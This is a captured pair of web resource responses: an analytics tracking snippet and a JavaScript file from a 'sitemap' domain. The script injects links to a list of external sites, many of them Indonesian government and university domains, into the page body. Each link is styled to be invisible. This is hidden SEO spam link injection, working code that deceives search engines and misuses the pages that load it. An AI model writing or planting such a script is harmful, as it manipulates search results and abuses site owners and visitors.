

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768724880803
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="kYfzIZ4lVWcCAQOQ7Ec/R9Qs";goldlog.stag=2;

--- FILE ---
content_type: text/javascript
request_url: https://sitemap.ix-play.com/file/index.js
body_size: 169
content:
var links = [ 
    "https://elearning.umb.ac.id/",
    "https://io.iainponorogo.ac.id/",
    "https://inlislite.tubankab.go.id/",
    "https://jdih.kemenpora.go.id/",
    "https://absensi.luwukab.go.id/",
    "https://rwdwp.com/dmca/",
    "https://skicivetta.com/skipass-civetta",
    "https://www.kirkstallbrewery.com/events",
    "https://spi.iainponorogo.ac.id/",
    "https://mahad.iainponorogo.ac.id/"
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}